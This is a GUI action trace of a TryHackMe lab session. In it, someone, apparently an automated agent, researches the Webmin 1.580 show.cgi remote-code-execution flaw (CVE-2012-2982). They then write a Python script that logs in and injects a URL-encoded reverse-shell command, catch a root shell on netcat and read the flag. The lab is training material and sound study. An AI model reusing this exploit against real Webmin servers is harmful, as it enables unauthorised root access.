
# Maximize Firefox on the Intro PoC Scripting room and collapse the Introduction task.
pyautogui.moveTo(634, 56); pyautogui.dragTo(649, 19)

pyautogui.scroll(-2, 742, 207)
pyautogui.scroll(-2, 742, 208)

pyautogui.moveTo(334, 148); pyautogui.dragTo(937, 149)

pyautogui.click(566, 196)
pyautogui.click(567, 223)

# Expand the Example - The starting point task to read the credentials and Webmin 1.580 details.
pyautogui.moveTo(1120, 598); pyautogui.dragTo(972, 525)

pyautogui.click(1089, 355)
pyautogui.moveTo(828, 315); pyautogui.dragTo(752, 299)

pyautogui.click(155, 391)
pyautogui.click(444, 366)
pyautogui.scroll(-1, 631, 443)

pyautogui.scroll(-1, 298, 320)
pyautogui.moveTo(242, 357); pyautogui.dragTo(364, 426)
pyautogui.scroll(-1, 364, 426)

pyautogui.scroll(-2, 438, 393)
pyautogui.moveTo(550, 326); pyautogui.dragTo(564, 345)

# From the webmin 1.580 Google results, open the Exploit-DB show.cgi RCE entry in a new tab.
pyautogui.moveTo(157, 247); pyautogui.dragTo(414, 308)
pyautogui.click(582, 375)

pyautogui.moveTo(213, 498); pyautogui.dragTo(480, 498)
pyautogui.click(389, 493)

pyautogui.middleClick(302, 274)

pyautogui.click(532, 37)

# Follow the exploit's CVE-2012-2982 link to its NVD details.
pyautogui.moveTo(434, 202); pyautogui.dragTo(902, 201)
pyautogui.click(901, 202)

pyautogui.scroll(-2, 360, 319)

# Read the NVD vulnerability description and copy the room's login credentials.
pyautogui.moveTo(99, 289); pyautogui.dragTo(446, 289)

pyautogui.moveTo(506, 331)
pyautogui.mouseDown()
pyautogui.moveTo(793, 324)
pyautogui.moveTo(823, 342)
pyautogui.mouseUp()

pyautogui.click(319, 338)

pyautogui.click(514, 65)

pyautogui.moveTo(326, 254); pyautogui.dragTo(237, 213)

pyautogui.write('oit webmin 1.580')
# Run searchsploit webmin 1.580 and copy exploits/unix/remote/21851.rb into the home folder.
pyautogui.press('Return')
pyautogui.write('exploitdb')
pyautogui.press('Return')
pyautogui.write('cd expl')
pyautogui.press('Tab')
pyautogui.write('un')

pyautogui.press('Tab')
pyautogui.write('remote/')
pyautogui.press('Return')
pyautogui.write('cp 21851.rb ~')
pyautogui.press('Return')
pyautogui.write('cd ~')

pyautogui.press('Return')
pyautogui.write('ls cat 21851.rb nano 21851.rb')

# Review 21851.rb in nano: the initialize, check and exploit functions and the payload request line.
pyautogui.moveTo(632, 306); pyautogui.dragTo(258, 110)

pyautogui.scroll(-4, 846, 389)

pyautogui.click(1127, 111)

pyautogui.scroll(4, 502, 390)

pyautogui.tripleClick(263, 286)

pyautogui.scroll(-5, 326, 313)
pyautogui.scroll(-5, 326, 313)
pyautogui.scroll(-5, 326, 313)

pyautogui.tripleClick(113, 286)

pyautogui.scroll(-5, 250, 276)
pyautogui.scroll(-4, 249, 277)
pyautogui.scroll(-4, 249, 296)
pyautogui.scroll(-4, 194, 340)

pyautogui.tripleClick(195, 348)

pyautogui.moveTo(320, 363); pyautogui.dragTo(348, 376)
pyautogui.scroll(-4, 344, 372)

pyautogui.moveTo(206, 392); pyautogui.dragTo(462, 407)
pyautogui.scroll(-8, 462, 407)

pyautogui.moveTo(383, 428); pyautogui.dragTo(818, 427)
pyautogui.click(834, 431)
pyautogui.moveTo(128, 388); pyautogui.dragTo(403, 389)

# Copy the full file/show.cgi request path from the module's uri line.
pyautogui.moveTo(383, 429); pyautogui.dragTo(499, 429)
pyautogui.click(513, 428)

pyautogui.moveTo(383, 428); pyautogui.dragTo(589, 428)
pyautogui.click(391, 438)
pyautogui.moveTo(378, 428); pyautogui.dragTo(944, 429)

pyautogui.rightClick(943, 434)
pyautogui.click(1146, 489)

# Load the show.cgi URL against the target with 88ffa and whoami substituted, downloading the result.
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('88ffa')

pyautogui.moveTo(377, 66); pyautogui.dragTo(428, 65)
pyautogui.press('BackSpace')
pyautogui.write('whoami')

pyautogui.press('Return')

pyautogui.click(1165, 91)

pyautogui.doubleClick(242, 147)
pyautogui.moveTo(264, 75); pyautogui.dragTo(783, 153)
pyautogui.hotkey('ctrl', 'q')

pyautogui.moveTo(813, 240); pyautogui.dragTo(871, 241)
pyautogui.click(391, 261)

pyautogui.click(347, 339)

pyautogui.press('Escape')

pyautogui.scroll(-2, 627, 447)
pyautogui.scroll(-2, 505, 482)

pyautogui.click(396, 481)

pyautogui.click(102, 356)
pyautogui.scroll(2, 431, 455)

pyautogui.write('n_pwner')
pyautogui.write('.py')
# Create webmin_pwner.py in nano with blank lines above the bash reverse-shell payload.
pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')

pyautogui.press('Home')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('""')
pyautogui.write('ifconfig tun0')

# Show ifconfig tun0 and copy the VPN IP 10.9.13.228 for LHOST.
pyautogui.press('Return')

pyautogui.doubleClick(150, 151)
pyautogui.rightClick(158, 158)

pyautogui.write('37')
pyautogui.hotkey('ctrl', 's')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('End')
pyautogui.write('http://10.10.45.72')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.write('"')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.hotkey('ctrl', 's')
# Rename IP to TARGET_IP and add import requests and the session_login.cgi login_url line.
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.write('targ')

pyautogui.hotkey('alt', 'Tab')

# Add USERNAME "user1", PASSWORD "1user", the data dict and a requests.post to login_url with testing cookie, no redirects.
pyautogui.press('Return')

pyautogui.write('USERNAME = "user1"')
pyautogui.press('Return')
pyautogui.write('pas')

pyautogui.write('SWORD = "1user"r = requests.post(url, data=data, cookies={"testing":"1"}, verify=False, allow_redirects=False)')
pyautogui.hotkey('ctrl', 'Left')

pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.write('login__')

pyautogui.hotkey('ctrl', 'Right')
pyautogui.hotkey('ctrl', 'Right')
pyautogui.hotkey('ctrl', 'Right')
pyautogui.hotkey('ctrl', 'Right')
# Paste s = requests.Session() from the Requests docs and send the login POST through the session.
pyautogui.hotkey('alt', 'Tab')
pyautogui.scroll(-2, 552, 340)

pyautogui.tripleClick(575, 339)
pyautogui.hotkey('ctrl', 'c')
pyautogui.hotkey('alt', 'Tab')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.hotkey('ctrl', 'shift', 'v')

pyautogui.press('Home')
pyautogui.hotkey('ctrl', 'Right')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('s')
pyautogui.hotkey('ctrl', 's')

# Check for a 302 status and sid cookie and print a '[PWNED]'-style success message, saving the script.
pyautogui.press('Return')
pyautogui.write('print("Logged in. A')

pyautogui.write('ttempting to PWN..."')

pyautogui.write(')')
pyautogui.hotkey('ctrl', 's')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.write('\\n')

pyautogui.hotkey('ctrl', 's')
pyautogui.write('print(')

pyautogui.write('"PWNED. ch')

pyautogui.write('eck')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('CH')
pyautogui.press('BackSpace')
pyautogui.write('heck yo')
pyautogui.write('ur NC")')
pyautogui.hotkey('ctrl', 's')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.write('.')
pyautogui.hotkey('ctrl', 'Left')

pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.write('\\n [')

pyautogui.write(']')
pyautogui.hotkey('ctrl', 'r')
pyautogui.hotkey('ctrl', 'x')
pyautogui.hotkey('ctrl', 's')
pyautogui.write('if r.status_code == 302 and r.cookies["sid"] != None')
# Add else: print("Login failed :/") and quit(), plus import random, and save.
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Home')
pyautogui.write('if r.status_code == 302 and r.cookies["sid"] != None:')
pyautogui.press('Return')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.press('Delete')
pyautogui.press('End')
pyautogui.press('Return')
pyautogui.write('else:')
pyautogui.press('Return')
pyautogui.write('print("Login failed')

pyautogui.write(' :/")')
pyautogui.press('Return')
pyautogui.write('quit()')

pyautogui.hotkey('ctrl', 's')
pyautogui.write('im')
pyautogui.write('port random')
pyautogui.press('Return')

# Check the TryHackMe bullet about five random characters before starting the randchars line.
pyautogui.hotkey('alt', 'Tab')
pyautogui.tripleClick(479, 347)

pyautogui.hotkey('alt', 'Tab')

pyautogui.write('"h0x')

pyautogui.write('{}F".format(random.randint(')

# Build randchars with random.randint, delete the RAND debug print and save.
pyautogui.rightClick(378, 203)
pyautogui.press('Escape')

pyautogui.hotkey('ctrl', 'k')

pyautogui.hotkey('ctrl', 's')

# Copy the authenticated POST request line from TryHackMe and paste it under the exp URL line.
pyautogui.hotkey('alt', 'Tab')
pyautogui.tripleClick(314, 500)
pyautogui.rightClick(314, 500)
pyautogui.click(315, 420)

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.write('exp = f"http://{TARGET_IP}/file/show.cgi/bin/{rand()}|{payload()}|"')

# Fill exp via .format(randchars, payload), send it with s.get and print(exp), saving the script.
pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.write('0')
pyautogui.write('{1}|".format(randchars,payload)')

pyautogui.hotkey('ctrl', 's')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Up')
pyautogui.press('Return')
pyautogui.press('Up')

pyautogui.write('print(exp)')
pyautogui.hotkey('ctrl', 's')

# Set payload = urllib.parse.quote(payload) to URL-encode the reverse shell.
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('payload')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')

pyautogui.write('payload =')
# Save the edited webmin_pwner.py, exit nano and rerun the script to test the URL fix.
pyautogui.hotkey('ctrl', 's')
pyautogui.hotkey('ctrl', 'x')
pyautogui.press('Up')

pyautogui.hotkey('alt', 'Tab')

# Save the {randchars}|{payload} f-string fix and rerun, printing the full encoded show.cgi URL.
pyautogui.hotkey('ctrl', 's')
pyautogui.hotkey('ctrl', 'x')
pyautogui.write('python3 webmin_pwner.py')
pyautogui.press('Return')

# Switch to the netcat listener on port 1337 where the root reverse shell has landed.
pyautogui.click(863, 66)

pyautogui.click(692, 64)

pyautogui.hotkey('ctrl', 'pagedown')

pyautogui.write('xt')
# Read /root/root.txt in the root shell and copy the THM flag for submission.
pyautogui.press('Return')

pyautogui.rightClick(86, 687)
pyautogui.click(138, 513)

pyautogui.scroll(5, 249, 483)
pyautogui.scroll(-5, 365, 513)
pyautogui.scroll(10, 365, 513)
pyautogui.scroll(10, 380, 510)
